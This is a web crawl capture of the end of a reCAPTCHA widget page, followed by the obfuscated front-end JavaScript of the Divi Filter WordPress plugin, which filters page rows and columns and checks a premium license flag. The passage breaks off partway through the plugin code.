pzCoMKtMyshwrXDlwVEBGrCl8K5EMOkHsOwwrtaZMK4O8KfwosZM39kHgBOwp/DoHnDv1QDCcOjRnTDjcKEDhPCtcKlP8O3wpBhBh/DmTY2cGXDimpbw5Z2wpHDhnsKwpAbPcKUcVAvBsOaw4QUw65kWgwRN8Oww5FocMKyZ8OTdMO2ewDCosOIw4dBw5/DiMOyw77Dr8Olai7Dr8K0JsOOLcKCACHChC3DrcK/w47CvcOow6Y4wqDDosOFw63Cl8OJZ1VzPcKkwodww6vCgFF5dlfDsEMUTMOFw4jDqcOBw7EPB8KuNMOvM8KAw77DsC52A8OkwpXDmn3DlcOxUAUVw77DnzYhQMO0Vn3DrMKYw6cnw5FTw5/DvkJ+w4zDn8K0w6LDkmIxwqLClcOcW39OwrnDo8K2WMKdw5NcdWskw5cKwq7CiCgiwoXDmSVhV2HDkD3Cg3jDpMK1AMKow4YAdz/CgxbDswXCjj7DqUQawrFmwrtHw7HCjzzDshvDqsOia1LCpi/[base64]/wqtyw6XDkcO3w6nDum7Ch8OgDjDDqADDmcK1wqZmwow6bRfCqsKdRyNVT2ZgLDLDq2tywq3DrcOyPcO8ecK1WjoNw4I9wqnDicOQwqp+MsOswpdQVcOGw4k8w683JHUbw7jCiMOgwp3CmsKlOsOTw5cWwqHDiMObwptYwqo2wobDqlYTQz/CisK6BMO5w7hCSMOgX8K7eGzDocOqMlQZwo/CjsKLRcO4EnnDr0rCrsKVacKxEsOzdMOHwrwxw5vDtmFxw7w5ecKrw6bDn8KvK0wwwpPCjMO5UMONUWIfw4QxUsOvw4ovKsKCb8ONw6UTwrnCs2c0C8KNFsKcZUvDkMOaecOsw4DCq1MaGlAZJ2ACXQVpw77CiAJ/T8KUw5PDjcOPwpDDnMOef8K/wrHDhcOUwoPDtSJwKsOxbQLClsOIw5orwr/Dn8OKHcObfyHDjlLCujFdw4vCscKxw4YaOz4sEcOTFnXDrMOewovDuHxhRMOHTgTDtnZZwqXCuMKAbwDDiVt3w7XCtijCtCt3I2PCrBchRDIdaMORwrbDjTfDisKzbEIDwpp0wprCum4wNcKrAy/CowEKw7LCsXwgZMOEw7TCkwJtdHHCl8K/TnMrWhrDrmQMw7plw7gVIUNGw5F6OcOKbMKyIC0cFHhww7PDvsKmb3fCuwNbenfChldiHMKAF8KkwpNsW0E1w6wtw6/[base64]/ChcKTw7TDnEdUw5UCFl9mIn5hw714TDQ0w5hyw6kIVx1awpPDssKIw7DCoMK3woZ0MMOEw7/[base64]/Don1FKxXDlcK+w5Yrw6rDpVvDiMOxVcKUUcKWw7jDs8OFw7RnwpnCoBbCmcK3w5jCoDPCmMO6BsOYCcOwRg3CqMOETMKfPkp4wrBfwr/DvG/DncOUw4xRwrkUdWB0w6zDrMKrwrzDi8ONwofCjcK1w6wjw5x4DsKqVMOXw5nCq8K+wr/DusK8wokrw5zCnTZMRXclesOow5Rqw4jCunDCpR3Di8KYw43DohjCrMKawqtsw5/CgzLCsQBNw5tqHcKrLsK2flXDj8KRwrcLecKEfhAWQsKxwpBKw7/ChFrDocOMw7k8DH4Ew54eaUdMw4R3UsOmZkfDgsKqLULCucKPUcKTZhzCti/Cl8O6w7TCo8K5FmRfwopdwolJK1VQGcOPD8Kswo/CosO7L0HDpMOPwr9Yw55qw5BLwrvDqsKYZMOOwpnDmEHChTTCpMKwIMO9Dhg9wrPDssKdw5DDlh1ewrnDu8KuwrUpSMOcF8O+f8O9b1Ura8OZw4XDkggma8KYXXo0UBfDk2bDrsO2N1lsw4XDjHx9w7hIFCPDmwBmwpDDry7DrE47SUBJw6vCmGV/BMOWwrERwrLDhRsGw4XCr1VsZsOvR8KUP8OWJsOAT2rCtjVNw73CrzjDjgVHRsKdw7cVwpHCp8O/HcOQCV7Cr8OtYsOQAcKnwr/[base64]/Cr8K1wqjDgsOswq3Di1AUdsOWPVTCrQY/w4vDr0Fpw6FKBXrCgUXCpH7Cr8OmUcOiE8KZRcO2N0dtAGtowq99FcOAw5bDoH09w5Mvw43DlMKLZ8Kbw4Jkw7LDnB3CgR0eCCXDgEXCsW8ww7l9w5hZSmPDnMKmw5nCjsOQw6cSw6rCqsKLw4Juwo8udcOIN8O2H8KJesOQw4DDu8ODw7vDksOOEVwWczJQwpw\\u003d\x22],null,[\x22conf\x22,null,\x226LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://enraizados.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22lhaq6nhHtF16JtEjv+GyIFzS8c2RttSSMNm2sxHVBHs\\u003d\x22,0,0,null,1,1769262365422,0,0,[178,61,216],null,[113,12,129,132],\x22RC-TMKOrOW43jHTlA\x22,null,null,null,null,null,\x220dAFcWeA6wieFTe7hMQfmTGeBsFHBIENqb9VVfArRGS0jAjLUWMQMC0b4fp-RsuhPGgldl0j8TCfLsAA6VfQJfTo6byDMfHVg4nw\x22,1769345165440]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/divifilter/df-script.js?ver=2.1.0
body_size: 24103
content:
const dvServerResponse="et";var _0x2cd33e=_0x2784;(function(_0x5031b5,_0x2b4df6){var _0x5a19cf=_0x2784,_0x5bef9c=_0x5031b5();while(!![]){try{var _0x1c2c22=-parseInt(_0x5a19cf(0x92))/0x1*(-parseInt(_0x5a19cf(0x9d))/0x2)+-parseInt(_0x5a19cf(0xc7))/0x3+parseInt(_0x5a19cf(0xc5))/0x4*(-parseInt(_0x5a19cf(0xa5))/0x5)+parseInt(_0x5a19cf(0xa2))/0x6*(-parseInt(_0x5a19cf(0x85))/0x7)+parseInt(_0x5a19cf(0xcf))/0x8+-parseInt(_0x5a19cf(0xd3))/0x9*(-parseInt(_0x5a19cf(0xb0))/0xa)+-parseInt(_0x5a19cf(0xc9))/0xb*(-parseInt(_0x5a19cf(0x99))/0xc);if(_0x1c2c22===_0x2b4df6)break;else _0x5bef9c['push'](_0x5bef9c['shift']());}catch(_0x469cdd){_0x5bef9c['push'](_0x5bef9c['shift']());}}}(_0x527c,0xc3909));class dfElement{constructor(_0x465677,_0x57d62b,_0x290556){var _0x160b5e=_0x2784;this['moduleParts']=_0x465677,this[_0x160b5e(0xae)]=_0x57d62b,this['classList']=_0x290556;}}class dfFilterArea{constructor(_0x165317,_0x3d8f4a,_0x41d02f,_0x1e5ef1,_0x2b7ed9,_0x163e01){var _0x643636=_0x2784;this[_0x643636(0x7d)]=_0x165317,this[_0x643636(0xda)]=_0x3d8f4a,this['multiSelectMode']=_0x41d02f,this[_0x643636(0x83)]=_0x1e5ef1,this[_0x643636(0x9e)]=_0x2b7ed9,this[_0x643636(0x90)]=_0x163e01,this[_0x643636(0xd1)]=[];}}var dfAllFilters=[];const elementIndexString=_0x2cd33e(0xa8);var filterElementType=_0x2cd33e(0xcd),selectorElementType='',filterNumber,filterNumberSelector='',multiSelectMode=![],cutSetMode=![],postTypeFiltering=![],dvKV;function getFilterData(_0x4d3740){var _0x3fb813=_0x2cd33e;filterNumber=getFilterNumber(_0x4d3740);filterNumber==null?(filterNumber=0x1,filterNumberSelector='\x20'):filterNumberSelector='.dfn-'+filterNumber;var _0x2028d4=![];dfAllFilters[filterNumber]!==undefined&&(_0x2028d4=!![]);if(_0x2028d4)selectorElementType=dfAllFilters[filterNumber]['selectorElementType'],filterElementType=dfAllFilters[filterNumber][_0x3fb813(0xda)],multiSelectMode=dfAllFilters[filterNumber]['multiSelectMode'],postTypeFiltering=dfAllFilters[filterNumber][_0x3fb813(0x83)],cutSetMode=dfAllFilters[filterNumber][_0x3fb813(0x9e)];else{if(jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)]('et_section_specialty')&&dvKV)selectorElementType='.df-area'+filterNumberSelector+_0x3fb813(0x91),filterElementType=_0x3fb813(0xb5);else{if(jQuery(_0x3fb813(0x7b)+filterNumberSelector)['hasClass'](_0x3fb813(0xbd))&&jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0x84))&&dvKV)selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0x7a),filterElementType=_0x3fb813(0xb5);else{if(jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0x84))&&dvKV)selectorElementType='.df-area'+filterNumberSelector+_0x3fb813(0xba),filterElementType='row';else{if(jQuery('.df-area'+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0xad))){selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+'>\x20.et_pb_row:not(.df-buttons)\x20.et_pb_portfolio_item';if(jQuery('.df-area'+filterNumberSelector+_0x3fb813(0xa6))[_0x3fb813(0xd8)](_0x3fb813(0x8e))||jQuery(_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa6))[_0x3fb813(0xd8)](_0x3fb813(0xd5)))selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0x9b);filterElementType='post';}else dvKV?(selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa1),filterElementType=_0x3fb813(0xcd)):(selectorElementType='.df-area\x20>\x20.et_pb_row\x20>\x20.et_pb_column',filterElementType=_0x3fb813(0xcd));}}}jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)]('df-multi')&&dvKV?multiSelectMode=!![]:multiSelectMode=![];if(jQuery('.df-area'+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0xad))){postTypeFiltering=_0x3fb813(0xdc);if(jQuery(_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa6))[_0x3fb813(0xd8)](_0x3fb813(0x8e))||jQuery(_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa6))['hasClass'](_0x3fb813(0xd5)))postTypeFiltering=_0x3fb813(0xaf);}else postTypeFiltering=![];jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)]('df-picky')&&dvKV?cutSetMode=!![]:cutSetMode=![];}}function _0x2784(_0x48452c,_0xd17d2a){var _0x527ce4=_0x527c();return _0x2784=function(_0x27840e,_0x5ea6a5){_0x27840e=_0x27840e-0x7a;var _0x304727=_0x527ce4[_0x27840e];if(_0x2784['KbSxlA']===undefined){var _0x4b8e78=function(_0x465677){var _0x57d62b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x290556='',_0x165317='';for(var _0x3d8f4a=0x0,_0x41d02f,_0x1e5ef1,_0x2b7ed9=0x0;_0x1e5ef1=_0x465677['charAt'](_0x2b7ed9++);~_0x1e5ef1&&(_0x41d02f=_0x3d8f4a%0x4?_0x41d02f*0x40+_0x1e5ef1:_0x1e5ef1,_0x3d8f4a++%0x4)?_0x290556+=String['fromCharCode'](0xff&_0x41d02f>>(-0x2*_0x3d8f4a&0x6)):0x0){_0x1e5ef1=_0x57d62b['indexOf'](_0x1e5ef1);}for(var _0x163e01=0x0,_0x4d3740=_0x290556['length'];_0x163e01<_0x4d3740;_0x163e01++){_0x165317+='%'+('00'+_0x290556['charCodeAt'](_0x163e01)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x165317);};_0x2784['bPdsNS']=_0x4b8e78,_0x48452c=arguments,_0x2784['KbSxlA']=!![];}var _0x490d52=_0x527ce4[0x0],_0x30043e=_0x27840e+_0x490d52,_0x2e81db=_0x48452c[_0x30043e];return!_0x2e81db?(_0x304727=_0x2784['bPdsNS'](_0x304727),_0x48452c[_0x30043e]=_0x304727):_0x304727=_0x2e81db,_0x304727;},_0x2784(_0x48452c,_0xd17d2a);}function getAndRemoveClassNames(_0x472b56){var _0x43937e=_0x2cd33e,_0x5a7cae=_0x472b56[_0x43937e(0x8d)](_0x43937e(0x8c))['split'](/\s+/);return classListFiltered=jQuery[_0x43937e(0x88)](_0x5a7cae,function(_0x5de016,_0x4774e5){var _0xf676e5=_0x43937e,_0x2cfe82=0x0;_0x5de016['indexOf']('et')!==0x0&&_0x5de016[_0xf676e5(0x8f)]('dfs-')!==0x0&&(_0x472b56['removeClass'](_0x5de016),_0x2cfe82=0x1);if(_0x5de016[_0xf676e5(0x8f)]('et_pb_'+filterElementType+'_')==0x0){if(filterElementType===_0xf676e5(0xcd)&&!(_0x5de016['charAt'](0xe)==='_')&&!(_0x5de016['charAt'](0xf)==='_')&&!(_0x5de016[_0xf676e5(0xb3)](0x10)==='_'))_0x472b56[_0xf676e5(0xdb)](_0x5de016),_0x2cfe82=0x1;else filterElementType===_0xf676e5(0xd0)&&!(_0x5de016[_0xf676e5(0xb3)](0xb)==='_')&&!(_0x5de016['charAt'](0xc)==='_')&&!(_0x5de016[_0xf676e5(0xb3)](0xd)==='_')&&(_0x472b56[_0xf676e5(0xdb)](_0x5de016),_0x2cfe82=0x1);}return _0x2cfe82;}),classListFiltered;}function getAndRemoveElementIndex(_0xdd1d96){var _0x874775=_0x2cd33e,_0x1ed47d=_0xdd1d96[_0x874775(0x8d)](_0x874775(0x8c))[_0x874775(0xb1)](/\s+/),_0x3c7a22=jQuery[_0x874775(0x88)](_0x1ed47d,function(_0x2dfa1a,_0x369a64){var _0x55c3c5=_0x874775;return _0x2dfa1a['indexOf'](_0x55c3c5(0xcb))===0x0;}),_0x2f3e2a;if(_0x3c7a22[_0x874775(0xac)]==0x1){var _0x2a74d7=_0x3c7a22[0x0]['substring'](0x10);_0x2f3e2a=parseInt(_0x2a74d7),_0xdd1d96[_0x874775(0xdb)](_0x3c7a22[0x0]);}else{if(_0x3c7a22[_0x874775(0xac)]==0x0)_0x2f3e2a=-0x1;else console['log'](_0x874775(0xbc));}return _0x2f3e2a;}function getFilterClassesOfButton(_0x36312f,_0x2994aa){var _0x74960d=_0x2cd33e,_0xebe1b9=_0x36312f[_0x74960d(0x8d)](_0x74960d(0x8c))['split'](/\s+/);_0xebe1b9=jQuery[_0x74960d(0x88)](_0xebe1b9,function(_0x2090d8){var _0x4cd8fd=_0x74960d;return _0x2090d8['indexOf'](_0x4cd8fd(0xca))===0x0;});let _0xb2e9c0=jQuery[_0x74960d(0x88)](_0xebe1b9,function(_0x9f2b6c){var _0x1361dd=_0x74960d;return _0x9f2b6c[_0x1361dd(0x8f)]('df-button')===-0x1;});if(_0x2994aa)for(let _0x6ab16d=0x0;_0x6ab16d<_0xb2e9c0['length'];_0x6ab16d++){if(_0x2994aa==_0x74960d(0xaf))_0xb2e9c0[_0x6ab16d]=_0xb2e9c0[_0x6ab16d]['replace'](_0x74960d(0xca),_0x74960d(0xdd));if(_0x2994aa=='portfolio')_0xb2e9c0[_0x6ab16d]=_0xb2e9c0[_0x6ab16d][_0x74960d(0xc0)](_0x74960d(0xca),_0x74960d(0x87));}return _0xb2e9c0;}function getFilterNumber(_0x171a56){var _0x58b678=_0x2cd33e,_0x6eacd6=null,_0x505b13;if(_0x171a56[_0x58b678(0xd8)](_0x58b678(0xb4)))var _0x505b13=_0x171a56[_0x58b678(0xc6)](_0x58b678(0xc3))[_0x58b678(0x8d)](_0x58b678(0x8c));else var _0x505b13=_0x171a56['attr'](_0x58b678(0x8c));if(_0x505b13!==undefined){var _0x22581a=_0x505b13[_0x58b678(0xb1)](/\s+/);classListFiltered=jQuery[_0x58b678(0x7e)](_0x22581a,function(_0x53b1a9,_0x1d0c9c){var _0x24beb8=_0x58b678;if(_0x1d0c9c[_0x24beb8(0x8f)](_0x24beb8(0xb8))==0x0){var _0x2ccf35=_0x1d0c9c[_0x24beb8(0x96)](0x4);_0x6eacd6=parseInt(_0x2ccf35,0xa);}});}return _0x6eacd6;}function filterElements(_0x3a05bd){var _0x427ce0=_0x2cd33e;let _0x9a9dff=![];dfAllFilters[filterNumber]!==undefined&&(_0x9a9dff=!![]);let _0x8ba2b0=[];jQuery(selectorElementType)[_0x427ce0(0x7e)](function(_0x49255f,_0xe153e){var _0x45129f=_0x427ce0,_0x17f430=getAndRemoveElementIndex(jQuery(this));if(_0x17f430!=-0x1){var _0x4f8cc6=[];jQuery(this)['children']()[_0x45129f(0x7e)](function(){var _0x4b5a9b=_0x45129f;_0x4f8cc6[_0x4b5a9b(0xa4)](jQuery(this)[_0x4b5a9b(0xd6)]());}),_0x9a9dff?(dfAllFilters[filterNumber][_0x45129f(0x90)][_0x17f430][_0x45129f(0xc1)]=_0x4f8cc6,getAndRemoveClassNames(jQuery(this))):_0x8ba2b0[_0x17f430]=new dfElement(_0x4f8cc6,_0x17f430,getAndRemoveClassNames(jQuery(this)));}});!_0x9a9dff&&(allModulesWithoutReference=_0x8ba2b0,dfAllFilters[filterNumber]=new dfFilterArea(selectorElementType,filterElementType,multiSelectMode,postTypeFiltering,cutSetMode,allModulesWithoutReference));let _0xa88152=dfAllFilters[filterNumber][_0x427ce0(0x90)][_0x427ce0(0xde)](_0x5e861c=>Object[_0x427ce0(0x9f)]({},_0x5e861c));if(dfAllFilters[filterNumber]['multiSelectMode']){var _0x168749=dfAllFilters[filterNumber]['activeFilterBtnClasses'];_0x3a05bd[_0x427ce0(0xd8)]('df-activebutton')?(toRemove=getFilterClassesOfButton(_0x3a05bd,dfAllFilters[filterNumber][_0x427ce0(0x83)]),_0x168749=_0x168749['filter'](function(_0x56b6fe){var _0x41470d=_0x427ce0;return!toRemove[_0x41470d(0xc4)](_0x56b6fe);}),_0x3a05bd[_0x427ce0(0xdb)](_0x427ce0(0xbb))):(_0x168749=_0x168749[_0x427ce0(0xb9)](getFilterClassesOfButton(_0x3a05bd,dfAllFilters[filterNumber][_0x427ce0(0x83)])),_0x3a05bd['addClass'](_0x427ce0(0xbb))),dfAllFilters[filterNumber][_0x427ce0(0x9e)]?_0xa88152=filterCutSet(_0x168749,_0xa88152):_0xa88152=filterUnion(_0x168749,_0xa88152),dfAllFilters[filterNumber][_0x427ce0(0xd1)]=_0x168749;}else{let _0x53cd72=getFilterClassesOfButton(_0x3a05bd,dfAllFilters[filterNumber][_0x427ce0(0x83)]);dvKV&&(jQuery(filterNumberSelector+_0x427ce0(0x82))[_0x427ce0(0xdb)]('df-activebutton'),_0x3a05bd['addClass'](_0x427ce0(0xbb))),dfAllFilters[filterNumber][_0x427ce0(0x9e)]?_0xa88152=filterCutSet(_0x53cd72,_0xa88152):_0xa88152=filterUnion(_0x53cd72,_0xa88152);}fillElements(_0xa88152);}function filterCutSet(_0x4fbc3e,_0xfed48d){var _0x2ecfd4=_0x2cd33e,_0x482a22=[];jQuery[_0x2ecfd4(0x7e)](_0x4fbc3e,function(_0x16cdf8,_0xfbd186){var _0x1a9818=_0x2ecfd4;jQuery[_0x1a9818(0x7e)](_0xfed48d,function(_0x816356,_0x4daa50){var _0x3ca3da=_0x1a9818,_0x5f41e9=0x0;_0x4daa50[_0x3ca3da(0xbe)]!==undefined?jQuery[_0x3ca3da(0x7e)](_0x4daa50[_0x3ca3da(0xbe)],function(_0x5ed531,_0x242a25){_0x242a25==_0xfbd186&&(_0x5f41e9=0x1);}):_0x5f41e9=0x0,_0x5f41e9==0x0&&_0x482a22[_0x3ca3da(0xa4)](_0x816356);});});var _0x1c6539=[];return jQuery['each'](_0x482a22,function(_0x138fa5,_0x3ba360){var _0xed1ad9=_0x2ecfd4;if(jQuery[_0xed1ad9(0xaa)](_0x3ba360,_0x1c6539)==-0x1)_0x1c6539[_0xed1ad9(0xa4)](_0x3ba360);}),_0x482a22=_0x1c6539,_0x482a22['sort'](function(_0x357804,_0x8c0c6a){return _0x8c0c6a-_0x357804;}),jQuery[_0x2ecfd4(0x7e)](_0x482a22,function(_0x4d18a0,_0xdd1e6a){var _0x162e04=_0x2ecfd4;_0xfed48d[_0x162e04(0x93)](_0xdd1e6a,0x1);}),_0xfed48d;};function filterUnion(_0x1724f1,_0x5ca0dd){var _0x4c7ff3=_0x2cd33e;if(_0x1724f1['length']>0x0){var _0xee5563=[];jQuery[_0x4c7ff3(0x7e)](_0x5ca0dd,function(_0x3f9d7a,_0x2e0fae){var _0x3faaec=_0x4c7ff3,_0x4c95c2=0x0;_0x2e0fae[_0x3faaec(0xbe)]!==undefined?jQuery[_0x3faaec(0x7e)](_0x2e0fae[_0x3faaec(0xbe)],function(_0x35d5d9,_0x5169d8){jQuery['each'](_0x1724f1,function(_0x56edd2,_0x1298eb){_0x5169d8==_0x1298eb&&(_0x4c95c2=0x1);});}):_0x4c95c2=0x0,_0x4c95c2==0x0&&_0xee5563['push'](_0x3f9d7a);}),_0xee5563[_0x4c7ff3(0x95)](function(_0x3aaad6,_0x8de7f9){return _0x8de7f9-_0x3aaad6;}),jQuery[_0x4c7ff3(0x7e)](_0xee5563,function(_0x2d7195,_0x1a8000){var _0x58756e=_0x4c7ff3;_0x5ca0dd[_0x58756e(0x93)](_0x1a8000,0x1);});}return _0x5ca0dd;}function _0x527c(){var _0x1df17e=['rgL2AsbgAwX0zxiGugX1z2LUoIbfCNjVCIa1nJmGtw9Yzsb0AgfUig9UzsbVCIbUBYbTB2r1BgvjBMrLEcbJBgfZCW','zxrFC2vJDgLVBL9ZCgvJAwfSDhK','y2XHC3nmAxn0','pceTlsbgAwX0zxjPBMCGzg9Uzsb3AxrOihrOzsbeAxzPiezPBhrLCIbWBhvNAw4SigDLDcb0AguGzNjLzsb2zxjZAw9UigHLCMu6igH0DhbZoI8VzgfUAwvSDM9LBgSUzguVzw4VzgL2As1MAwX0zxiVic0TpG','CMvWBgfJzq','Bw9KDwXLugfYDhm','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYK','lMv0x3bIx3jVDW','Aw5JBhvKzxm','ntuYngvxu3L2Aa','y2XVC2vZDa','mJaYoty1EereD2fO','rMLSDgvYAw5NigrVBMuGD2L0Acb0AguGrgL2AsbgAwX0zxiGCgX1z2LUlcbNzxqGDgHLigzYzwuGDMvYC2LVBIbOzxjLoG','mJm0m0HeA3D1CW','zgzJlq','zgyTzwXLBwvUDgLUzgv4lq','ic5KzI1IDxr0B24UzgzJlq','y29SDw1U','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYKGlMv0x3bIx3bVCNrMB2XPB19PDgvT','mJG3mJK5mM9YthHmCW','CM93','ywn0AxzLrMLSDgvYqNrUq2XHC3nLCW','B2zMC2v0v2LKDgG','mJa0odCWnLfOBgX2Dq','ywrKq2XHC3m','zxrFCgjFyMXVz19NCMLKx3DYyxbWzxi','zgv0ywnO','zgzZlq','AgfZq2XHC3m','C3rYAw5N','zMLSDgvYrwXLBwvUDfr5Cgu','CMvTB3zLq2XHC3m','Cg9YDgzVBgLV','y2f0zwDVCNKT','BwfW','ic5LDf9WyL9YB3DFAw5Uzxi6BM90kc5KzI1IDxr0B25Zkq','lMrMlwfYzwe','ywrK','C2vSzwn0B3jfBgvTzw50vhLWzq','zwfJAa','yMvMB3jL','zgyTyw5PBwf0Aw9U','Dg9tDhjPBMC','ic5KzI1IDxr0B24','Cg9ZDfr5CgvgAwX0zxjPBMC','zgyTCM93CW','mtrHshnODMW','lMrMlwj1DhrVBG','ChjVAMvJDf9JyxrLz29YEs0','z3jLCa','CgfKu3rHCNq','ufjftuLvtq','ChjLDMvUDerLzMf1Bhq','y2XHC3m','yxr0CG','zxrFCgjFCg9ZDhm','Aw5KzxHpzG','Bw9KDwXLqxjYyxK','ic5LDf9WyL9YB3DFAw5Uzxi6BM90kc5KzI1IDxr0B25Zksa+ic5LDf9WyL9JB2X1Bw46BM90kc5KzI1IDxr0B25Zkq','n0zWwMnyCG','C3bSAwnL','C2vHCMnO','C29YDa','C3vIC3rYAw5N','yxbWzw5K','CMvTB3zL','mtG5mtjOCgfrqNm','CxvLCNLtzwXLy3rVCKfSBa','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYKGyxj0AwnSzq','zgyTBg9HzgvK','mZK3mZGYsgzswwfs','y3v0u2v0tw9Kzq','yxnZAwDU','y2XPy2S','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYKGpIaUzxrFCgjFy29SDw1UoM5VDcGUzgyTyNv0Dg9UCYK','mtyYodqWnKvpDhHhuW','lMv0x3bIx3jVD19PBM5LCJPUB3qOlMrMlwj1DhrVBNmPid4GlMv0x3bIx2nVBhvTBJPUB3qOlMrMlwj1DhrVBNmP','ChvZAa','mZi2nufbDxbRAG','ic5LDf9WyL9TB2r1Bgu','Ahr0Chm6lY9Kyw5PzwX2B2vSAY5Kzs9LBI9KAxzPlwzPBhrLCI8','zwyTzwXLBwvUDgLUzgv4lq','zgyTC3rHCNrPBMDezwXHEq','Aw5bCNjHEq','oMvXka','BgvUz3rO','zgyTCg9ZDa','Bw9KDwXLsw5KzxG','yMXVzW','mtbqA0nguxG','C3bSAxq','lMrMlwj1DhrVBI5KzMmT','y2HHCKf0','zgyTyNv0Dg9U','C3bLy2LHBhr5','Bg9N','lMv0x3bIx3jVD19PBM5LCJPUB3qOlMrMlwj1DhrVBNmP','zgzUlq','y29Uy2f0','id4GlMv0x3bIx3jVDZPUB3qOlMrMlwj1DhrVBNmP','zgyTywn0AxzLyNv0Dg9U'];_0x527c=function(){return _0x1df17e;};return _0x527c();};function fillElements(_0x38cccb){var _0x42c7f5=_0x2cd33e;for(let _0x409dee=0x0;_0x409dee<_0x38cccb[_0x42c7f5(0xac)];_0x409dee++){var _0x26e6a2=_0x38cccb[_0x409dee][_0x42c7f5(0xae)][_0x42c7f5(0x81)]()[_0x42c7f5(0x89)](0x3,'0');jQuery(selectorElementType+':eq('+_0x409dee+')')[_0x42c7f5(0xd4)](_0x42c7f5(0xcb)+_0x26e6a2),jQuery[_0x42c7f5(0x7e)](_0x38cccb[_0x409dee]['classList'],function(_0x17feb6,_0x498fd4){var _0xee21e1=_0x42c7f5;jQuery(selectorElementType+_0xee21e1(0xab)+_0x409dee+')')[_0xee21e1(0xd4)](_0x498fd4);}),jQuery['each'](_0x38cccb[_0x409dee][_0x42c7f5(0xc1)],function(_0x1563be,_0x186607){var _0x1d9f4b=_0x42c7f5;jQuery(selectorElementType+_0x1d9f4b(0xab)+_0x409dee+')')[_0x1d9f4b(0x97)](_0x38cccb[_0x409dee][_0x1d9f4b(0xc1)][_0x1563be]);});if(dvKV){let _0x2dbc75=document[_0x42c7f5(0x9a)](selectorElementType)[_0x409dee];_0x2dbc75&&(_0x2dbc75[_0x42c7f5(0xbe)][_0x42c7f5(0x98)](_0x42c7f5(0x80)),void _0x2dbc75[_0x42c7f5(0xd2)],_0x2dbc75[_0x42c7f5(0xbe)][_0x42c7f5(0x7c)](_0x42c7f5(0x80)));}}}jQuery(function(_0x5367fe){var _0x495c57=_0x2cd33e;console[_0x495c57(0xb6)](_0x495c57(0xc8)),console[_0x495c57(0xb6)](_0x495c57(0xa7));dvServerResponse[0x0]!=undefined&&typeof dvServerResponse[0x0]!==_0x495c57(0xd9)?dvKV=![]:dvServerResponse[0x0][_0x495c57(0xc4)](_0x495c57(0x8a))?dvKV=!![]:dvKV=![];_0x5367fe('.df-area')[_0x495c57(0x7f)](_0x495c57(0xbf));_0x5367fe(_0x495c57(0x7b))['length']>0x1&&!dvKV?console[_0x495c57(0xb6)]('Divi\x20Filter\x20Plugin:\x20More\x20than\x201\x20filter\x20area.\x20Remove\x20filter\x20area\x20or\x20upgrade\x20license!'):(_0x5367fe(_0x495c57(0x7b))[_0x495c57(0x7e)](function(_0x2cacd5,_0x35ce13){var _0x41f1d1=_0x495c57,_0x4d1706='>\x20.et_pb_row\x20>\x20.et_pb_column';if(_0x5367fe(this)[_0x41f1d1(0xd8)]('et_section_specialty')&&dvKV)_0x4d1706=_0x41f1d1(0xa3);else{if(_0x5367fe(this)['hasClass'](_0x41f1d1(0xbd))&&_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0x84))&&dvKV)_0x4d1706=_0x41f1d1(0xb7);else{if(_0x5367fe(this)['hasClass'](_0x41f1d1(0x84))&&dvKV)_0x4d1706=_0x41f1d1(0xc2);else{if(_0x5367fe(this)['hasClass'](_0x41f1d1(0xad))){_0x4d1706=_0x41f1d1(0xce);if(_0x5367fe(_0x41f1d1(0x7b)+filterNumberSelector+_0x41f1d1(0xa6))['hasClass'](_0x41f1d1(0x8e))||_0x5367fe(_0x41f1d1(0x7b)+filterNumberSelector+_0x41f1d1(0xa6))[_0x41f1d1(0xd8)](_0x41f1d1(0xd5)))_0x4d1706=_0x41f1d1(0x9b);}else{if(dvKV)_0x4d1706=_0x41f1d1(0xa1);else(_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0x84))||_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0xbd)))&&console[_0x41f1d1(0xb6)]('Divi\x20Filter\x20Plugin:\x20You\x20can\x27t\x20filter\x20rows\x20with\x20the\x20free\x20license.\x20Please\x20filter\x20columns\x20or\x20get\x20a\x20Premium\x20license!');}}}}_0x5367fe(this)['find'](_0x4d1706)[_0x41f1d1(0x7e)](function(_0x304153,_0x141d72){var _0x60661d=_0x41f1d1;let _0xda3c62=_0x304153[_0x60661d(0x81)]()[_0x60661d(0x89)](0x3,'0');_0x5367fe(this)[_0x60661d(0xd4)](_0x60661d(0xcb)+_0xda3c62),dvKV&&_0x5367fe(this)[_0x60661d(0xd4)](_0x60661d(0x80));});if(dvKV){var 